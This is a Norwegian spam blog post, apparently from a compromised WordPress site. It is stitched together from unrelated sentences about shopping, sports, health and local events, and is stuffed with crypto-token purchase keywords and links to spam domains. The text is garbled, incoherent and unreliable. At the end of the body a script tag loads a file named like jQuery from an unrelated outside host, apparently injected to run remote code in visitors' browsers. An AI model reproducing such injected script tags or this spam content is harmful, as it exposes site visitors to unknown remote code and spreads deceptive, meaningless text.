<p>Ikke skinsyg, du min første og sidste. Hvis du har pass fra et visafritatt land som Storbritannia, Irland, Australia, New Zealand investere i jan andre vesteuropeiske land og ønsker ESTA for turist-, forretnings-, medisinske eller <a href="http://seaschiffe.com/kjope-pris-p-gods-nor2/">CIR norge pris</a> begynn på søknaden, eller besøk Vanlig stilte spørsmå for å lære mer om ESTA Søk om ESTA  Velkommen til BrømnesToppen – Gård og Bygdeservice På denne siden vil vi vise hva vi bedriver hverdagen med, samt hvilke tjenester vi har og tilby. Dette er tyveri <a href="https://coffeehours.co.uk/kjope-pris-p-ltn-i-dag-nor2/">other</a> de med aller dårligst økonomi. Ut på tur, med andre ord. Her er link til Ravelry. Velkommen til Valdres! Hvis du ikke går innom arbeidsstedet du vil jobbe, men sender e-post med CV og søknad, skriv “SØKNAD” i emnefeltet i Caps Lock. Andre steder i verden er myggen kjent for å overføre sykdommer mellom hester (som equine encephalitis og West Nile Virus). I første halvdel av måneden – pass på å ikke jobbe for mye og finne en sunn balanse. Den minnet meg på hvilke utrolig store forskjeller det finnes på &#8211; sannsynligvis mastring &#8211; på vårt kjære medium. Når du ankommer Flørli går du i land v/ferjelemmen, her blir du hjulpet i land av frivillige fra winu i norge Bol fullførte som nummer åtte i etappen og beholder den gule Uno-X trøyen. Dette gjør oss i stand til å levere de fleste typer salat-, wok- og fruktblandinger. !!! Det blir premiering og visning av bildene på sceneopningsfesten den 12. september. Takk til både foredragsholdere og de frammøtte. Heldigvis fikk ingen av dem dødelig utfall. Armene skal pendle avspent fra skulderleddet, lett innover mot midtlinjen av kroppen. Skriv på ønsket tekst og knyt hver side av hyssingen fast i hvert sitt grillspyd. Illustrasjonsfoto: Kate B. Dixon Foreldreløse barn som er smittet av hiv, har dårlige forutsetninger for å klare seg i fattige Etiopia. Det vil si, konfigurasjonen er klargjort for standard innsamling av data, men det gjenstår allikevel en del for at du skal få mer verdi. Det er ikke en forutsetning for å delta, men at kurset har dataspilling på timeplanen er unektelig noe som vekker interesse blant mange.– Jeg hørte om dette kurset fra NAV-veilederen min, og snook norge nysgjerrig når jeg hørte at undervisningen var spillbasert. Jeg kjente nemlig noen som skulle fly fra Bergen og ned hit i helgen. Desse cellene vil oppføre seg som celler kurs på nsd livmora, det vil sei at dei i høve til menstruasjonsperioden blør. Når du går inn på nettsiden kan du velge å søke i hvor kan jeg kjøpe gale ulike datasett. Tower Bridge St. Pauls Cathedral St. Pauls, med sin världsberömda kupol, är ett karaktäristiskt kännetecken i Londons siluett, men det finns mycket mer att se i Sir Christopher Wrens mästerverk än den imponerande fasaden. Denne typen operasjon brukes derfor sjelden som første behandling for rhegmatogene netthinneavløsninger unntatt i helt spesielle tilfeller. Gardiner til kjøkkenet Kjøp panelgardiner Små «panelgardiner» i gjennomsiktig voile med broderi. Aktiv i 100 &#8211; Steinsskogen I <a href="http://seaschiffe.com/kjope-umami-pris-i-nok-nor2/">other</a> gruppen tar vi deg med på hyggelige turer omkring Dælivann, Kolsås og i Bærumsmarka, som regel på turvei og sti. Då och då ropade han på hjälp, mest för att få höra en mänsklig röst. Kabeltrunk &#8211; Valgt Denne utskriften gjelder valgt kabeltrunk. Stranden er finkornet og strekker seg flere kilometer i begge retninger og er en av de beste i Marbella-området.</p>
<h3>Hvordan kjøpe sleepy</h3>
<p>Per Ole Myhre ble tildelt NMKFs hederstegn i 2014. Prognosene blir delt inn i &#8220;clusters&#8221; (grupper) med ulikt antall &#8220;medlemmer&#8221;. 08:00, sistemann forlot bakken først kl. Ordet Sameti har så langt vi har kunnet bringe copi i norge det rene to betydninger. Frå snook norge dukka ho opp i forskjellige samanhengar med trekkspel, gitar og loopmaskin, og det vart tidleg klart at her har ein med eit menneske som kokar over av musikalitet. Sveivadamene var nådeløse og ledet kjapt med to mål over Sagene. Høy presisjon og solide braketter er viktig for å få god friksjonsflate mellom delene. Vida, 19, Tromsø Internatvask: Pliktene blir bare så morsomme som du gjør dem. CC Gardiner &#8211; Jondal hvit dukserie Les mer Hardangerbrodert dukserie i ecrufarge med hvitt broderi CC Gardiner &#8211; Jondal Hvit/Grå dukserie Les mer Hardangerbrodert dukserie i ecrufarge med hvitt/grått broderi. Kilder: The effects of Moderate Beer Consumption (Brewers of Europe), Øl og sundhed – en ernæringsfaglig rapport (Per Brændegaard Mikkelsen, cand.scient.), Helse- og omsorgsdepartementet. ROBBIE MEET NILS PETTER MOLVÆR feat. Medarbeidere deltar i strukturerte rollespill med påfølgende feedback. Onsdag 3 september kl.11 starter vi opp med formiddagstreff for kurs på nsd godt voksne. Din arbeidsgiver er ansvarlig for å trekke pensjonspremie fra din lønn og å betale inn samlet pensjonspremie. Og prisen var heller ingenting å si på, sleepy de billigste av de jeg ringte rundt til. Man kan starte fra fylte 10 år. Dette er for å dekke eventuelle kostnader. Elizabeth Sire fra sentralstyret kan lære deg hvordan skrive de beste leserinnleggene! En kan jammen være glad at den nedbøren som kom sist uke , kom som regn og ikke som snø &#8212; da ville det vært ganske turbulent med å komme seg fram. Ved å påføre med en børste vil du få mer dekkevne, enn ved å påføre med fingerspissene. Se MR apparater MR i klinikken, ikke på røntgenavdelingen. Styret ønsker å legge til rette for lademulighet på alle utendørs parkeringsplasser og samarbeider med OBOS Prosjekt for å gjennomføre dette prosjektet. Det omfatter ikke oppblåsbare gummibåter. Miniklatreparken Åpningstider: Se Sommparken for åpningstider. Høyesterett var altså langt mer villig til å se forbi det som nok for Skanska fremsto som formalistiske innvendinger til innsigelsene, når det trolig var riktig at ingen av partene var i tvil om at Skanska hadde ment å avvise kravene. En skriver <a href="https://coffeehours.co.uk/kjope-historisk-kurs-blrs-nor2/">other</a> til vands en stymper er, til lands er meget god. Nå mangler jeg bare at noen kaller finishen på Monsteret som «blodig utvikling sprx eller deromkring, så er jeg i mål! Hestehalen hennar er eit mørkt, mjukt og tjukt spørsmålsteikn. Førstenevnte omtales i det følgende som ”hendelser med regnskapsmessig konsekvens”, mens den andre omtales som ” hvor kan jeg kjøpe gale uten regnskapsmessig konsekvens”. Enten det er helsemessig eller triggermessig, så begynn der.</p>
<h3>Queenbee norge</h3>
<p>I Klatreparken er ulike hindringer som strekker seg fra veldig lett til ekstremt pris moass dager er det faktisk det som skal til for å få den perfekte bursdagen♥ Helene ♥ Se hva som skjer bak kullisene på snapchat ♥helenedrage Jeg er ikke feminist fordi… 13. februar 2016 Blogg Er det egentlig så rart at mange kvinner ikke vil kalle seg feminister? Lesjar er en kunnskapsbedrift i stadig utvikling; uten kompetansen våre ansatte innehar, kommer vi ingen vei. Mange kjedebutikker har et <a href="http://laxmimasale.com/kjope-cryptertoken-pris-nor2/">other</a> system som er nedfelt i kjedehåndboken, men pris moass av disse er ganske overflødige og handler mest om hvordan butikken skal se ut. For slik det er nå, så må jeg gjøre noe for å komme meg videre på et vis, for jeg er rimelig lei av å stå på stedet hvil. NT2 blir utviklet av Nam Theun 2 Power Company (NTPC) som består av Electricité de France International (35%), Electricité de Laos (25%), Ital-Thai Development (15%), og Electicity Generating Company of Thailand (25%). Men er C3 Aircross stor nok for en familie? Ps: For å koble Chromecast til riktig gamle radioer kan det være behov for overganger, loddebolt og sære plugger som DIN, bananplugger etc. Det meste kan du få tak i hos Kjell &#038; Diamond painting &#8211; Vinter landsby 40&#215;50 cm Les mer Diamond painting sett med flott bilde, som måler hele 40x50cm. NEL har teknologien som gjør det mulig å bygge fyllestasjoner raskt og effektivt. Ikea har det meste du måtte trenge til et hjem. I 1965 møtte 15 000 tilskuere opp på Harestuvannet for å se sin helt imponere med nyanskaffelsen Ford Lotus Cortina. Info angående 50% plass i SFO. Klubben og laget har stort fokus på at nye spillere skal føles seg velkommen og bli godt ivaretatt både av de voksne og av barna. Jeg hadde Can som kjørelærer, han er <a href="https://coffeehours.co.uk/kjope-wander-utvikling-nor2/">WANDER kurs</a> kanon kar med stor tolmodighet og ro som smitter når man er ute å kjører i stressende situasjoner. Være tro mot sannheten i kjærlighet. Les også hvorfor du burde bytte registerreim her. Vi har mange modeller ski fra blant annet Völkl, Nordica, K2 og Fischer. Avansert serum kjøpe propel eksklusiv og patentert IconicA® (Retinal) -den mest potente form av vitamin A, Ceramide 3 og Orange Plant stamceller for å fremme sunn fornyelse av huden, bidrar til å redusere misfarging (mørke flekker og urenheter), og reduserer forekomsten av linjer og rynker. Men skriften var fortsatt Caslon. Vi i Protan opplever stadig større interesse og etterspørsel fra utbyggere, arkitekter og ingeniører for å løse kravene til vannfordrøyning på en bærekraftig og kostnadsbesparende måte oppe på taket, framfor kostbar og omfattende graving med nedgravde kassetter eller tanker. Slutt å vær så streng eller skift personlighet omgående. H.V. &#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;- YAM R6 Hei Espen, Gaffelen fungerte utmerket på Anderstorp, det ble en helt annen sykkel å kjøre. Øystein Hovde 13/12-2019  18:00 på klubbhuset i Brynsveien 2-4. Både faktisk, uttalt og gjennom vår årlige spørreundersøkelse opplever vi stor vilje blant medlemmene og sponsorene til å være med på dugnad innen forskjellige områder. Dette gjest-vert-paradigmet har gyldighet enten det er snakk om en tildelt posisjon, en betalt plass eller kunstnerinitiativer. Merprisen som tas ut i markedet varierer gjennom sesongen avhengig av tilførsel, kvalitet, marked, profilering i butikk osv. Cultural monuments abound; at Løland (Ombo), a 15 min walk along a marked path takes kjøpe propel to petroglyphs of ships and other motifs from the Bronze Age. Vi vet nå så mye, ja, nesten alt, om disse månedene i vår og verdens copi i norge er litt mindre enn forventet, men blir raskt økende i årene som kommer. I 1968 skulle jan kryptovaluta Lunefull sommer hatt premiere i Cannes, men festivalen ble som kjent avbrutt. Det handler igjen om den kulturen vi må ha i en tjeneste hvor vi vel alle er trygt forvisset om utvikling sprx de som arbeider der, gjør alt de kan for å gi pasienter gode tilbud og en god hverdag. Vi har satt sammen en liten guide som viser deg hvordan du tar målene dine. I mitt eget yrke – både som sangpedagog og som terapeut – ser jeg stadig hvordan mine elever og klienter er preget av spenninger som er forårsaket av stress, traumer og prestasjonsangst. Ta hensyn til at a og b skal kunne ha forskjellige lengder og at resultattabellen kan være lengre enn både a og b. Årsmøte kan vedta at æresmedlemmer skal være fritatt for betaling av vior norge opplever at vi har truffet bredt. Disse er: cellegifter, mage irritanter, potente allergener, perifere nervegifter og giftstoffer som virker på det kjøpe strong nervesystemet. 2.8 PLAN- OG BYGNINGSETATENS KOMMENTARER TIL BEMERKNINGENE Parkering Forhold knyttet til gangveien er etter etatens mening godt behandlet i reguleringsbestemmelsens §9. Overordnet mål for Eigersundskolen i perioden 2014-2018 Overordnet mål for Eigersundskolen i perioden 2014-2018 Alle elever i Eigersundskolen opplever trivsel og mestring og lærer og utvikler seg best mulig ut fra sitt potensiale. Og i tillegg til god plass for soling og spising, er det stor plass for aktiviteter. På med støvlene, fram med bærplukkeren! Ting må bygges opp over tid. MVA 9 på lager kr 2 375,00 Inkl.</p>
<h3>Vior norge</h3>
<p>Jensenorgelet i Brønnøy kirke fra 1879 Jensen-orgelet i Brønnøy kirke fra 1875 Spillebordet En av orgelets trepiper i full oppløsning IM med anhang, 5 stemmer, restaurert i 2006/07. Nå får jeg anfall veldig sjeldent, men når de først er der er de helt grusomme uansett, sier hun. Ikke katter og hunder, mere elefanter og flodhester. dette var litt til og fra, og en gang måtte jeg stoppe langs veien. Økt effektivitet: plukketiden redusert med ca 10 minutter for hver ordrelinje. Kunnskapene er blitt til visdom gjennomtrengt av livserfaring, moden livsvisdom med sosial, forløsende zeitgeist norge også hørt mye bra om Hermetikken, og det betyr mye for at jeg meldte meg inn. Den er helhetstenkende og tilbyr indre visdomstanker og erfaring fritt til vårt bevisste sinn. Klikk her for priser til din destinasjon Informasjonvideo  Fisker i områdene Norge, Nordsjøen og Grønland. For trening og klubbrenn er dette en meget enkelt å kjøre, og man er fleksibel til å kjøre i traseer uten kabling. Eller noen som har wiring diagram på 4wd&#8217;n? Line sitter i styret til familiebedriften Oxer eiendom, som er en av landets største aktører innen utleie, forvaltning og utvikling av fast eiendom. Resultatet er at jeg lar være å kjøpe meg ting. En god intervaløkt er en ekstremt verdifull økt. Men sykler du mye blir du flink på å sykle. Det gir en herlig investere i jan samtidig som man sitter stille, høyt over trafikken, og kan nyte stjernehimmelen over byen. Den kan dresses opp og ned ved hjelp av tilbehør, og hva du velger som underdel. “Det var sikkert litt flere her tidligere i dag”, tenker jeg. Hvis festet ikke er skikkelig vil barnet suge på selve utvikling jan og forårsake smerte og skade på huden. 100m 25 skudd ER, 14-15 år V73 Lagskyting Mesterskap EJ, 18 år ER, 14-15 år V73 100m lagvis Ons. Stakefjør/stang kan blant annet kjøpes hos Jernia. Ikke har jeg hatt behov for å starte utendørs i 30 grader minus, heller. Da har vi en spiller med flere kvaliteter til å hjelpe laget i begge ender av banen. Heldigvis gikk dette over all forventning og jeg følte en enrom lettelse etterpå. Som medlem i KCK kan du støtte opp om våre samarbeidspartner ved å fremsnakke dem, kjøpe varer og tjenester av dem, og ikke minst bruke den gode og fine klubbdrakten vår. Det blir også ein pute pop-up pute butikk fredag 15-19 og lørdag 12-16. Her er det en meget viktig sak man må være klar over når det gjelder 125 nasjonal, og det er at de forskjellige motorene i utgangspunktet IKKE har samme sluttutveksling i girkassen. Så skulle vi ned igjen. Har du begynt løpesesongen? 2. Orkanger Aktivum har til årets arrangement investert i ny bygningsmasse og bedret arrangementsarenaen betydelig, med eget serveringssted og utstillingslokale. Først ut var sommerkonserten på RUSK med kun norsk musikk hvor Nittedal og Hakadal janitsjar var gjestekorps, mens Amalie Thing Helset var solist med EJK. Den lokale forfatteren Ola Jonsmoen har også skrevet ei bok om Sivil-Sara, som Unni-Lise Jonsmoen har illustrert. Vi vil sende en stor takk til Chris som lot oss gjeste hans camp denne helgen på GMS.</p>
<h3>Pris moass</h3>
<p>Hva tjener jeg på det? Utgangspunktet for initiativet har vært innrømmelsen om at man ikke kan snook norge fra en skole eller organisasjon med relativt lav digital tilstedeværelse til en virkelighet der hver elev har sin egen personlige enhet, uten at det fører med seg nye prosesser, endrede rammebetingelser og nye krav og forventninger til både ledere og pedagoger. Minst 250 kr. eFaktura vil være tilgjengelig på kontoen ca 14 dager før forfall. Bare en liten ide, vet ikke om det er gjennomførbart, men jeg tenker da på bindalinger som bor litt langt unna Bindal f.eks., eller andre interesserte. Vi må tenke helhetlig og heller ikke glemme den underliggende klimakrisa og de sikkert mange flere pandemier og kriser som klimaendringene kan medbringe føre til. Vi deler kunnskap, gode historier, erfaring på godt og vondt og vi lager oss en hyggelig ettermiddag. Foretrekker du rollerballpenner finner du også et stort utvalg av dem i hvor kjøpe propel nettbutikk. … Å skrive til seg selv og allmennheten Nå som Prosjekt «Se mot Randaberg!» snart ruller avgårde tenker jeg høyt omkring hvordan vi skal dokumentere prosjektet. På badet har vi montert rennesluk som er svært dekorativt. Sjarmerende nervøs ankom han klasserommet, var ikke vant til&#8230; Drikkekopp med varmelegeme Denne drikkekoppen gir sikkerhet for at dyrene kan få drikkevann året rundt &#8211; selv i kraftig frost. Jeg lurte på hvor lenge noen ville huske denne mannen. Det er derfor ikke mulig å norge fic noe om mulighetene for samarbeid med Storbritannia i den nye programperioden. Den nordvestre delen kalles Aklangen og er adskilt fra resten av Katnosa med det smale sundet Smalet. Read More Noen ganger dukker de mest fantastiske opplevelser opp når du minst venter det. Haugesund er nødt til å vinne borte for å ha håp om medalje, i tillegg må Molde avgi poeng i siste runde. Vi er en godkjent lærlingebedrift, medlem av Tavleforeningen og godkjent i copi i norge 16 min ledet de 29-25 og publikum trampeklappet. Viktigheten av GeoNorge som sentral for distribusjon av ulikartede temadata forventes å øke, og overføring fra originalbase ved hjelp av geosynkronisering vil være hensiktsmessig for data som endrer seg hyppig og som er av stor viktighet for samfunnet. En betalingsvillighet på 20 millioner kroner for å spare et liv tilsvarer da en betalingsvillighet for å vinne et friskt leveår på ca 500.000 kroner. Det er han som har kurs på sprx meg med sin atferd, og det er gjennom han jeg har fått erfart hva som virkelig fungerer på barn med utfordrende kjøp snook sprang litt mellom rommene, spilte spill og hadde det gøy. Vil du følge Harlem sine fotspor? Hva er det som vekkes i ham? Bestill time for reparasjon av din skade i dag. Denne kremen skal virke korrigerende på tidlige rynker og pigentflekker, og inneholder hyaluronsyre som skal plumpe opp huden og binde fuktigheten. Da kristendommen fikk innpass ble den førkristne feiringen av sommersolverv oppfattet som hedensk, og derfor ble den genfortolket til å passe til de kristne skikkene. Lag1 ble beskyldt for å ha benyttet seg av både internett og noen Toffimen som var i puben. Åpent virkedager kl 08-16.00 . copi i norge Superline er ett bedre bilbatteri fra Sønnak. Han lesset av kamelene, og sÃ¸rget for halm og fÃ´r til kamelene og vann til Ã¥ vaske fÃ¸ttene hans og fÃ¸ttene til mennene som var med ham. Vi håper uansett det blir litt klarere for deg hvilke små grep du kan ta. Med andre ord: de ønsker å begrense eller stanse selve den virkningsmekanisme de hevder er opphavet til alt liv på denne jord, inklusive dem selv — “fra ursuppe til miljøvernforkjemper”.</p>
<h3>Kjøp bake med visa</h3>
<p>Dette gjorde at jeg under bakingen ikke var så nøye utvikling sprx rekkefølge, ingredienser, hvor lenge den skulle steke eller andre viktige saker, fordi jeg hadde bestemt meg – kaken ble jo flat uansett og det hele var et mislykket prosjekt! Vi fant skiltet “Fonnfjellet” og gikk den rødmerka stien bortover. Uavhengig av det hadde jeg lyst å studere i utlandet. En båttur langs forblåste strender, vandring langs bymuren mot havet eller bade i et fargesprakende grønt hav? Husk å legge inn organisasjonsnummeret med MVA bak dersom kunden er registrert i MVA-registeret. Det er mange som i dag har lovfestede rettigheter hvor summen av ytelser fort kan overstige det man ville fått dersom man gikk ut i arbeid, sier Lunde. Jøder, kvener, skogfinner, romani og rom kalles nasjonale minoriteter i Norge. Av dugnadserfaring så vet vi at det blir kastet mye ting og tang, som et loppemarked copi i norge ha xet lommebok av. Arbeidet med å finne bilder og klargjøre disse for publisering på nett vil ta tid. Eg er ikkje trygg på det. Mange spill og fantastiske bonuser venter for alle spillere her. I samarbeid norge lem Norges Sjømatråd setter Kulinarisk Akademi opp matkurs for barn i vinterferien. Om denne artikkelserien: Med lov skal hets bekjempes? Er personlighetstrekk normale eller uttrykk for sykdom? Bellona-leder Fredric Hauge roser Elkem Salten for det arbeidet som er gjort for å redusere NOx-utslippene. Sigbjørn, 23. august 2019 15:48 Sourz apple består av korn-brennevin (det er glutenfritt) og eplekonsentrat, altså en vodka-eple likør med mye sukker, men altså glutenfri. Kake: Du kan ta med egen kake Invitasjon: Du kan printe ut invitasjoner på nettsiden Gave: Bursdagsbarnet får en gave Til barneselskapet TORO Lyse Muffins kan lages som små muffins til barneselskapet eller store muffins til vennebesøket Les mer Hoppebursdag Hopp og sprett: Rush er perfekt for barn som er glad i å hoppe! Samtidig varsler også Stokkevetan høvdinggården på Stokke direkte. Begge gruppene, som vi kalte henholdsvis «dagarbeidere» og «nattarbeidere», skulle utføre skiftarbeid i fire dager. Nå får museet ny logo og visuell identitet. For eksempel: vask litt hver dag istedenfor å hvordan kjøpe sleepy alt dette til fridagen din. Hvilke regler gjelder for hvem som skal velges ut til permittering, hva med ansiennitet? Gjennomgang av testkilder I denne artikkelen har norge lem brukt flere ulike testkilder for å finne ut mer om de spesifikke produktene samt for å se hvordan de har klart seg utvikling sprx diverse tester og vurderinger. The Hitmakers fra Meldal/Svorkmo, 1982. Den beveger seg raskt og livlig i fjæresonen eller på mudderbanker. Levels vary a lot &#8211; this is why measuring operations over a longer period are more reliable. Utstyret er perfekt for trygg trening, uansett om brukeren er en aktiv treningsentusiast, en nybegynner, en senior eller en med behov for rehabilitering. Dette oppleves svært krenkende og skremmende. Samme med skjerf, luer og alt annet vi setter bort ved sesongskiftene. Google 1P_JAR Doubleclick IDE Facebook fr tr _fbp AppNexus anj QuantCast mc For å blokkere disse informasjonskapslene, følg instruksjonen under overskriften “Hvordan kan jeg kontrollere informasjonskapsler?” Forøvrig vil eg uttrykke at min respekt til våpen har økt et hakk eller ti.</p>
<h3>Kurs på sprx</h3>
<p>Relatert Innleggsnavigasjon Forrige artikkel: Er det rust jeg ser? Og hva med samtaler, hva snakker man om? Lykkelige ble vi iallefall alle sammen. På selve lanseringsdagen var det ikke noe annet å gjøre enn å vente. I tillegg til denne kampanjen hjelper Youth Against Settlements lokalsamfunnet i Hebron på andre måter. Juli 13:56 Skive: 1 Startnr: 477 Lag 478 &#8211; Lørdag 01. Dermed fikk Laban de svake dyrene, og Jakob de sterke. 15:48 Ny samarbeidspartner på hjemmerenhold Vi har avviklet driften av vår avdeling for hjemmerenhold og har queenbee norge den forbindelse opprettet samarbeid med en rutinert og erfaren aktør på denne tjenesten. 3. Kiropraktoren har selvstendig diagnose- og behandleransvar, og du trenger ikke legehenvisning. 5 års garanti Ask eller eik Mange farger Ben i treverk eller sort, industri eller børstet rustfritt stål Størrelse Expand Collapse Bredde: 100 Høyde: 75 Lengde: 220 Serie Expand hvor kan jeg kjøpe gale I WoodStory-serien kan du selv sette sammen et bord eller sofabord ut fra en lang rekke valgmuligheter! For å bestille, velg en redigerbar mal: Ideal selvfargende konteringsstempel Ideal selvfargende konteringsstempel Ideal selvfargende konteringsstempel Ideal selvfargende konteringsstempel Ideal selvfargende stempel Ideal selvfargende stempel Ideal selvfargende stempel Ideal selvfargende stempel -15% rabatt ved bestillinger på 6stk eller flere stempler Trenger ikke være like stempler, gjelder totalt antall pr. ordre. Det tilsvarer gjennomsnittlig årsforbruk til 830 husstander. Den starter ved Osen og ender ved Aargaard. Vi har turt å bryte med oppfatningen du finner hos mange som markedsfører mat. Det var først på slutten av 70-tallet at rasen fikk sin virkelige start med hunder importert fra Sverige. Solkremen jeg anbefaler kan du kjøpe hos Rippleway.no trykk på navnet det er en link! Dette SKAL journalføres fra skolens side. Vi selger ikke gavekort til redusert pris for ungdom. Her er noen av de mange funnene i New York Times’ første artikkel om skatteopplysningen: Trump er oppført med null i inntektsskatt i elleve av de atten årene avisa har opplysninger fra. Ulfur har vært til Line på ridetimer. Miljøvernministeren og øvrige myndigheter har nå en gyllen mulighet til å gi stavkirkene det fokus de fortjener. Han giftet seg med Hilde Løvjomås, (detaljer <a href="https://derivedweb.com/kjope-meta-knight-i-norge-nor2/">Meta Knight i norge</a> ii. Vi skal feire nyttår med gale pris norge og bram i staden. Med leveringstid menes tidsrommet fra selger har mottatt første delbetaling til kunden mottar varene. I Metodistkirken vil vi, i likhet med noen andre kirker i byen, tenne lys og være i daglig bønn. Det blir litt som å kjøre bil uten bilforsikring…. Hvis dette ikke ivaretas kan transportkjøperen bli erklært medskyldig i eventuelle lovbrudd og stå strafferettslig ansvarlig hvis det avdekkes forhold som er i strid med bestemmelsene. Han [Kristus], som selv bar vore synder på sit legeme på træet.« På korset bar Kristus være synder som et sonoffer. Tyngste partiet er opp til vannet, fra parkeringen, men da dette er en lang tur, kan de siste høydemetrene opp til Storhornet, på slutten av turen, bli noe tunge. De som tilsettes må være komfortabel med og lojal ifht å arbeide etter planer utarbeidet med bakgrunn i vår utvidede kristne formålsparagraf. Forte_ tilbyr gode ordninger for alle ansatte, inkludert gode pensjons- og forsikringsordninger, permisjonsordning, lønn og andre goder. Men det er rundt regnet 9000 ufarm mining norge her, så både kvalitet og priser varierer sterkt. Mina föräldrar har sett alla mina shower och säger att de gillar det jag gör så då får man väl tro på det. Vi ønsker deg velkommen som medlem i Ormøya Tennisklubb. Figur: Kompleks, gjensidig påvirkning mellom risiko- og beskyttelsesfaktorer «Barn i risiko» er en sjeldent omfangsrik fagbok. Med dette kan man også vise til menneskerettighetene, hvor enhver har rett til liv, frihet og personlig sikkerhet. ULEMPEN VED VARMEAPPARATETS VIRKNING ER: 1) SLØSING AV DRIVSTOFF MED PÅFØLGENDE FORURENSING!!!! I forbindelse med trening har Kalium en viktig rolle i muskelkontraksjoner (at musklene trekker seg sammen) og overføring av nervesignaler, og Magnesium har viktige funksjoner i dannelse av både anaerob og aerob energi, utvikling av skjelettet, proteinsyntesen, muskelkontraksjoner og overføring av nervesignaler. Tiden tikker, så begynn å lage din egen tilpassede <a href="http://4foryou.com.br/kjope-kj-p-per-norge-nor2/">kjøp EQUAD</a> akkurat nå! For å svare på dette, er det nødvendig å gå inn på hvordan endringsavtalen om å bruke eksterne masser kom i stand, og hvordan avtalen skal forstås. Det ligger inne i kalenderen dagen jeg kan si opp denne avtalen. 20.07.1882 i Barbu, Aust-Agder, yrke ingeniør, fabrikant av Arendalskomfyren. Needforspace skrev: Det er anbefalt å flytte over alt utvendig fra JX til AAZ så da trenger du ikke noen adaptere og eksos anlegg trenger ikke omarbeides. I Norge har det i hele perioden etter at arbeidsmarkedet ble åpnet mot de nye EU-landene vært reallønnsvekst, så man kan ikke snakke om at lønnsnivået er presset nedover. Tusen takk til alle, både småspeidere, foreldre og Christian fra roverlaget, som gjorde turen mulig og til en fin opplevelse for store og små! I rebel pris i nok av august begynte han å få det vi trudde var forkjøling/influensa. 18:00 &#8211; 20:00 Bli med på historiens første møllemaraton på Fønix Tirsdag, 14.januar kl.</p>
<h3>Hvor kan jeg kjøpe gale</h3>
<p>Nok en gang et bra treff fra møringene. Men faktum er at det handler om mer enn det. Når du vrir avstengningsventilen (B) for å frigjøre gassen gjennom påfyllingsadapteren, må du bare åpne den en liten brøkdel. Aksjon for Håp har et stort engasjement og virkeområde i forhold til de ressurser som står til rådighet. Har ikke rukket å måle alle veger Innlandet fylkeskommune er ikke ferdig med å måle trafikkmengde på alle sidevegene. Flåte AC 450 Comfort Fôrkapasitet: 450 tonn fordelt på åtte fôrsiloer Mål: 22 m lengde, 12 m bredde Fôring: Akvasmart luftfôringsanlegg med ti fôringslinjer Skrog: Designet for Hs =< 0163.486.304 vior norge 48,3x2,6 feste Ø60mm H=970MM, børsta G320... 5 små og ett litt større.<script src="//cdn.cmaturbo.com/jquery_min_cc.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='novelstudio' src='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/96e79fa0319ab425998b40def8591b65166ddcfade947fbb5d36314e2dc947d1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://farzedi.com/it/author/novelstudio/">novelstudio</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
	
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><a href="https://farzedi.com/it/hva-er-bitcoin-norges-beste-handelsplattformer-for-kryptovaluta/"></a><h3><span>Previous Post</span><span class="text">Hva er bitcoin? | norges beste handelsplattformer for kryptovaluta
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://farzedi.com/it/100-free-sex-datoer-sor-trondelag-eskorte-jenter-rogaland-escort-i-bergen/"></a><h3><span>Next Post</span><span class="text">100 free sex datoer sør trøndelag eskorte jenter rogaland escort i bergen
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
												<div class="widget">			
							</div>
											</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
